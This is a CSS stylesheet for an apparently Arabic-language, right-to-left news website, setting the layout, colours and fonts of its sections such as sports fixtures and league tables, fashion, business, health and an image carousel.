.newspagesalsokuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newspagesalsokuttisubtitle a{color:#9C0000}.newspagesalsokuttisubtitle a:hover{color:#0c0}


.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}
.daerrevol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.daerrevolsmall p{width:100%;height:auto;overflow:hidden;direction:rtl;}


#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
.arabhomenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:180px;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:58%;overflow:hidden;direction:rtl;}
#arabkoopalsoboxes{float:left;height:210px;width:100%;padding:0 0 13px 0;}
.oodakamstartsright{float:left;height:153px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}

.silvergolsintros{float:left;height:148px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}




/*--------------DESIGNER PAGE START-------------*/
.desnettai{float:left;height:495px;margin: 0 0 5px;text-align: center;width: 100%;}
.desnettai img{width:100%;height:495px;}

#designernetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#designernetboxes img{width:97%;height:200px;margin:0 0 6px 2px;}
.desalakilover{width:48%;float:left;margin:10px 0 1px 0;direction:rtl;}
.desalakilovers{width:48%;float:left;margin:10px 0 1px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;}
.designerfoursubtitle{width:98%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.designerfoursubtitle a{color:#d61e98}
.designerfoursubtitle a:hover {color: #0c0;text-decoration: none;}

.fashiondesignermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.fashiondesignermoretopics a{font-size:14px;font-weight:normal;color:#C5188B;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #C5188B;}
.fashiondesignermoretopics a:hover{background: #C5188B;color:#fff;}

/*--------------DESIGNER PAGE END-------------*/








/*----------SEVAN PAGE START---------*/

#sevansciencealsokodu{background-color:#10ACB0;float:left;height:410px;margin:15px 5px 0 16px;width:1px}

#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 20px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 6px;width:2px}


.carpralsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.carpelital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:22px;}

.sevenewsbullets{width:29%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 16px;width:31%;}

.sevnewsalsokuttisubtitle{width:90%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 6px 8px 8px;height:auto;}
.sevnewsalsokuttisubtitle a{color:#9C0000}.sevnewsalsokuttisubtitle a:hover{color:#0c0}

.bestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.bestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.bestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:270px;margin:1px 10px 0 10px;width:1px}

.mobilepriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.mobilepriceskuttisubtitle a{color:#10ACB0}.mobilepriceskuttisubtitle a:hover{color:#0c0}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencemobimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencemobimoretopics a:hover{background: #10ACB0;color:#fff;}
.scimointerviews{width:32%; float:left;}
#dessertice{width:36%;height:auto;float:left;margin:0 0 0px 0px}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 8px}
#besrtalsoboxesauto{width:100%;float:left;margin:0 0 3px 0;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
.icehad {width:100%; height:auto;text-align: center;}
.icehad img{width:100%; height:603px;}
#benulunthukodu{background:#B266FF;float:left;height:718px;margin:32px 3px 0 18px;width:2px}
.benhweponnuskl{width:33%;margin:0 1px 10px 0;float:left;}

.bujiblamoretopics{padding:1px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.bujiblamoretopics a{color:#03508C;}.bujiblamoretopics a:hover{color:#000;}
#newvadivel{width:100%;float:left;border-bottom:1px dotted #CCCCCC;text-align:right;}
.healthvadivu{text-align:right;margin:0 1px 6px 0;color:#8C8CFC}
.healthvadivu span{padding:3px 0 0 5px; }
/*----------SEVAN PAGE END---------*/


.newsilvergold{width:31%; float:left; margin:-3px 0  0 0;}
#silvergoldkodukal{background:#03508C;float:left;height:820px;margin:32px 0 0 17px;width:2px}
.bsportmonititle h3{background: #03508C;color: #fff;float:left;font-size: 18px;font-weight: 700;height: 29px;
    line-height: 30px;margin: 1px 0 2px; padding: 5px 0 3px;text-align:center;width: 100%;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 6px 0;width: 2px;}
.silbusinessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.silbusinessdrfs img{width:100%;height:163px;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.jobusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.jobusinessmoretopics a:hover{background: #03508C;color:#fff;}








#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;}
.scorebleft{width:100%;float:left;}
#wac{width:100%;float:left;height:auto;margin:5px 0 6px 0;}
.zxheading-data{background-color:#ffdf43;font-size:20px;font-weight:normal;margin-top: 5px;padding: 4px 0 6px;text-align: center;}
#blqso-main input[type="submit"] {background-color:#40a501;border: 0 none;color: #ffffff;cursor: pointer;float: left;
    font-size: 14px;font-weight: normal;margin: 8px 0 0 0px; overflow: visible;padding: 7px 6px 8px 5px;font-family:"Droid Arabic Naskh",tahoma;
    text-transform: uppercase;width:23%;}
    #blqso-main input[type="submit"]:hover {background-color:#286304;}
#accordion-competition-drop-down{background:#b4ff80;font-family:"Droid Arabic Naskh",tahoma;
    border: 1px solid #286700;direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:54%;}
    
    


#accordion-competition-drop-down option{font-weight:bold;font-family:"Droid Arabic Naskh",tahoma;font-size:13px !important;}    
    
.accordion-competition-drop-down{color:#368604;padding:16px 0 0 0;float:right;direction:rtl;}
.accordion-header{background:#368604;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;padding:0 10px 0 0;font-family:"Droid Arabic Naskh",tahoma;}
.accordion-header:hover{background:#286700;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;}
#waccont{background-color:#b4ff80;padding:0px;float:left;width:100%;}
.previous-fixtures ul{margin:0;padding:0;}
.previous-fixtures ul li{width:100%;height:auto;float:left;border-bottom:2px solid #4dc900;list-style:outside none none;margin:0;padding:11px 0 11px 0;}
.previous-fixtures ul li:hover{background:#6ABB33;}
.inner-wrapper-y{width:11%;height:auto;background:#40a501;color:#fff !important;float:left;margin:0 5px 0 9px;text-align:center;}
.inner-wrapper-y:hover{background:#2F7A00;}
.inner-wrapper-y a{color:#fff !important;}
.home-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:left;}
.away-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:right;}
.away-team a{color:#000;}
.away-team a:hover{color:#4eff00;}
.resultasd a{color:#000;}
.resultasd a:hover{color:#4eff00;}
.home-team a{color:#000;}
.home-team a:hover{color:#4eff00;}

.resultasd{width:11%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:center;}
#wactables{background:#f5f5f5;float:left;height:auto;margin:1px 0 6px 0;width:100%;}.two-stats{background-color:#1c1c1c;height:24px;}#points{width:15%;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifference{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#played{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnam{width:35%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#posit{width:12%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding-right:6px;}
.teamfirst{width:100%;background:#f5f5f5;border-top:1px solid #ffffff;float:left;height:31px;line-height:31px;}
.teamfirst:hover{background:#dcdcdc;}
#pointszxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifferencezxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#playedzxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnamzxc{width:38%;color:#000;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#positzxc{width:13%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}

#attamattavanai{width:100%;float:left;margin:5px 0 10px 0;}
h2.table-header{margin-top:10px;text-align:right;background-color:#fff;font-size:16px;font-weight:normal;line-height:33px}
.competition-title{width:100%;background-color:#4DA411;color:#fff;float:left;font-size:16px;font-weight:normal;text-align:right;text-transform:uppercase;line-height:28px;padding:0;margin:0 0 5px}
.competition-title:hover{background-color:#3C8709;}
.competition-title h5{float:right;margin:9px 5px 3px 0;font-size: 16px;}
.competition-title h5 a{color:#fff;}
.competition-title h5 a:hover{color:#4eff00;}

.competition-title h6{float:right;margin:9px 5px 3px 0;font-size: 16px;color:#fff;cursor:pointer;}
.competition-title h6:hover{color:#4eff00;}


.competition-title h4{float:right;margin:8px 8px 2px 0;}
.table-stats{width:100%;background:#b4ff80;float:left;height:auto;border-top:1px solid #4dc900}.table-stats:hover{background:#6ABB33}

.statistics{width:auto;height:auto;float:left}.table-stats .statistics:hover{}
.status{width:12%;height:38px;line-height:38px;border-right:0 none;float:left;font-size:15px;font-weight:normal;padding:0;text-align:center;border-right:1px solid #4dc900}
.time{width:14%;height:38px;line-height:38px;float:left;font-size:15px;font-weight:normal;text-align:center;border-right:1px solid #4dc900}
.teamhome{width:28%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.score{width:13%;height:38px;line-height:38px;float:left;font-weight:normal;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.teamhomeano{width:26%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;}
.srt{margin-top:12px;margin-left:3px}a.report{color:#000}
a:hover.report{color:#4eff00}
.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 24px 0;}
.my-team{width:44%;float:left;}
.myaway-team{width:44%;float:left;margin:0 0 0 4px;}
.goals{width:10%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}

.team-details{float:left;width:75%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}.goal-head{float:right;height:auto;margin:0;padding:0;width:100%;}.goal-player{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:right;font-size:13px;margin:2px 0 0 5px;padding:2px 7px;text-align:right;font-weight:normal;}.goal-comp{direction:rtl;float:left;height:45px;margin:0 0 2px;width:81px;}.goal-teama{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 1px 0 0;padding:10px 0 0;text-align:center;width:39px;}.goal-teamb{background-color:#ffdf43;color:#1c1c1c;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 0 0 1px;padding:10px 0 0;text-align:center;width:40px;}.tot-time{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;line-height:20px;width:81px;}.match-fulltime{float:left;font-size:14px;list-style:outside none none;margin-bottom:2px;text-align:center;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}.goal-headb{float:left;height:auto;margin:0;padding:0;width:100%;}.goal-playerb{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:left;font-size:13px;margin:2px 5px 0 0;padding:2px 7px;text-align:left;font-weight:normal;}

#yahgra{width:100%;float:left;margin:18px 0 1px 0;}
#teama a{color:#000;font-size:18px;font-weight:normal;}
#teamb a{color:#000;font-size:18px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 20px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 20px 0 10px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 15px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 15px 0 0}
ul.tabsz{float:left;height:30px;list-style:outside none none;margin:0;padding:0}ul.tabsz li{border-left:medium none;float:left;height:30px;font-weight:normal;line-height:30px;margin:1px 5px 0 0;overflow:hidden;padding:0;position:relative}ul.tabsz li a{border:1px solid #bbb;border-radius:5px 5px 0 0;color:#000;display:block; font-size:16px;font-weight:normal;height:29px;outline:medium none;padding:0 20px;text-decoration:none}ul.tabsz li a:hover{color:#000}ul.tabsz li.active a{background:#fff;border-bottom:2px solid #000;border-radius:5px 5px 0 0;color:#b80000;height:30px;z-index:1}


.allbutton a{width:auto;padding:0 10px 0 10px;background:#fff;border:1px solid #40a501;border-radius:10px; color:#40a501;float:left;font-size:14px;height:24px;line-height:24px;text-align:center}.allbutton a:hover{color:#000}.matchinfo p{width:auto;color:#7e7c7d;display:block;float:right;font-size:8pt;margin-right:5px}
.allbutton a:hover{background:#40a501;color:#fff;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:20px;font-weight:normal;text-align:right}
#spinbox h2{padding:10px 0 0 0;color:#000;float:right; font-size:19px;font-weight: normal;
    height: 30px;text-align: right;width: 100%;}

.pathu {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    float: left;
    height: 38px;
    margin: 0 0 10px;
    width: 100%;
}

.resultsofteam{width:100%; height:auto;float:left; background:#c8c8c8;margin:1px 0 10px 0; padding:0 0 10px 0;}
.team-results{margin: 8px 0 1px 1px;text-align:center;color:#4f4d4b;font-size:13px; font-weight:normal; font-family:Arial, Helvetica, sans-serif;}
.last-five-matches{width:45%; float:left;margin:0 15px 0 15px; padding:0;}
.last-five-matches h2{color:#000;direction:rtl;font-size:24px;font-weight:700;margin:6px 0 6px;text-align:center;line-height:33px;}
.colorboard{ background:#f5f5f5;border-bottom:1px solid #dcdcdc; font-size:13px;line-height:16px;float:left;width:100%;}
.colordate{padding:5px 2px 5px 8px;float:left;}
.coloraway{padding:5px 0px 5px 2px;float:left;}
.colorteam{padding:5px 2px 5px 1px;float:left;width:53%; text-align:right;font-size:16px;}
.colorscore{padding:5px 2px 5px 8px;float:left;width:10%; }
.colorresult{padding:5px 2px 5px 8px;float:left;width:5%;}
.fanbar{box-shadow: 1px 2px 2px #d5d5d5; padding: 1px 0; text-align:center; background:#eee; color:green; font-size:18px;}


.eugael{width:100%; float:left;}
.eugael iframe{width:100%;min-height:2000px;float:left;border:none;overflow-x:auto;}

#leaguereadmoresuri{background-color:#ccc;float:left;height:2810px;margin: 12px 0 0 10px;width:1px;}


#fansamhat{width:67%;height:50px;float:right; text-align:center;display:none;;position:fixed;bottom:0;background:url(../images/footer.jpg) repeat-x;}
#fantasticfive{width:100%;float:left;padding:5px 0 0 0;margin:0;text-align:center;}
#fantasticfive a{margin:1px 3px 0 5px;}


.newdaplercoloumnfull{width:100%; float:left;border:1px solid #1B0C85;margin-bottom:20px;}
.newdaplercoloumn{width:100%; float:left;border-bottom:1px solid #1B0C85;}
.authorusername{width:12%;float:left;padding:0 12px 0 0;border-right:1px solid #1B0C85; line-height:33px;text-align:right;font-size:13px;}
.urlviewicon{width:3%;float:left;padding:0 0 0 8px;border-right:1px solid #1B0C85;line-height:33px;text-align:center;}
.urltitle{width:59%;float:left;padding:0 10px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:right;font-size:13px;}
.sectionname{width:13%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.createdate{width:12%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.serialno{width:8%;float:left;padding:0 0 0 12px;border-right:0px solid #1B0C85;line-height:33px;text-align:center;}

.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.leftresponsiveno{display:block;}
.rihtresponsiveno{display:none;}
.desktopcomment{display:block;}
.phonecomment{display:none;}
.deskarrow{display:block;}
.phonearrow{display:none;}
#motnewmianindia{height: 130px; width: 100%; overflow: hidden;}

#motnewmian{height: 110px; width: 100%; overflow: hidden;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.moteducationsettin{float:left;margin:5px 0 0;width:100%;display:none;}

#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.icehadtravel{float:left;margin:5px 0 0;width:100%; display:none; }
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.flitalinner {
    width: 48%;
    float: left;
    height: 147px;
    overflow: hidden;
    padding: 0 0 0 0;
    direction: rtl;
}

.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 0;direction:rtl;}
.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 9px;direction:rtl;}
.munnawomensidewome{float: left;width: 31%;}




#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;}


#readmorehousefull{float:left;height: auto;width:100%;}

#readmoresection {
    float: left;
    height: auto;
    width: 100%;
}

#readmorepadamone {
    float: right;
    height: auto;
    margin: 0 0 5px;
    width: 23%;
}

#readmorepadamotwo {
    float: right;
    height: auto;
    margin: 0 21px 5px 0;
    width: 23%;
}

#readmorepadamimg {text-align: center;padding:0;float:left;width:100%;}


.newreadmoreborder {
    border: 0 solid #fff;
    padding: 0;
    width: 100%;
}

.readmoregmttimenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 11px;
    height: auto;
    line-height: 20px;
    margin: 2px 0 1px 0;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.readmoretitlenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 14px;
    color: #9c0000;
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 3px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
    width:100%;
}


.readmoretitlenew a {
    color: #9c0000;
    font-size: 14px;
    line-height: 24px;
}
.readmoretitlenew a:hover {
    color: #000000;
    font-size: 14px;
    line-height: 24px;
}







.divyreadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.divyreadmoremoretopics a{ font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.divyreadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

.explorefully{width:95%;float:left;margin:2px 0 1px 16px;}
.homearundthewold{width:94%;float:left;line-height:normal;}
.homearundthewold h3{width:100%;float:left;margin:5px 0 8px 0; color:#666666;font-size:15px; font-weight:normal;line-height:normal;}
.homearundthewold h3:hover{color:#000;}
#hatwmarfinten{margin:0 9px 0 9px;}

.jcarousel-skin-tango .jcarousel-container {
}
.jcarousel-skin-tango .jcarousel-direction-rtl {
    direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
    padding:0px;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
    overflow: hidden;
    width:100%;
}
.jcarousel-skin-tango .jcarousel-item {
    overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-item  {
    border: medium none;
    height:auto;
    width: 191px;border:0px solid #ccc;
}
.jcarousel-skin-tango .jcarousel-item  img{width:100%;}
.jcarousel-skin-tango .jcarousel-item-horizontal {
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
    margin-left: 0;
    margin-right: 0;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #000000;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    background: url("../images/prev-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    position: absolute;
    right: -31px;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    background-image: url("../images/next-horizontal.png");
    left: 5px;
    right: auto;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    background: url("../images/next-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    left: -21px;
    position: absolute;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    background-image: url("../images/prev-horizontal.png");
    left: auto;
    right: 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}




#customers{text-align: center;border-collapse: collapse;width: 100%;font-size: 12px;font-family: arial;margin:10px 0 12px 0;}
#customers td, #customers th {border: 1px solid #ddd; padding: 6px;color:blue;}
#customers tr:nth-child(even){background-color: #f2f2f2;}
#customers th{padding-top: 12px;padding-bottom: 12px;text-align: center;background-color: #002639; color: white;}




.intehoneyboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:134px;}
.intemensboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:158px;}
.jkbox{float:left;width:100%;}
.inteponnusklcn {width:43%;margin:0 18px 0px 0;}
.inteponnusklcn img{width:100%;height:340px;display:block;float:left;margin:0;}
.komintehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:122px;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}

.intetheatresculturemaintitle{width:90%;padding:0 20px 0 19px;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 2px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.intetheatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.intetheatresculturemaintitle a:hover{color:#0c0;text-decoration:none}


.inteculturemaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:16px;font-weight:normal;line-height:22px}
.inteculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.inteculturemaintitle a:hover{color:#0c0;text-decoration:none}

.intebusinessmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.intebusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.intebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.intenewsmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 0 0;direction:rtl;color:#9C0000;font-size:16px;font-weight:normal;line-height:22px}
.intenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.intenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.komebox h1{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.komebox h1 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.kometriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}



.newsrandombox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sportsbox h1{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h1 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.culturebox h1{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.culturebox  h1 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessbox h1{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.businessbox h1 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainbox h1{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.entertainbox h1 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoobox h1{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.videoobox h1 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.healthbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.healthbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.fashionbox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelbox h1{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.travelbox h1 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carsbox h1{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
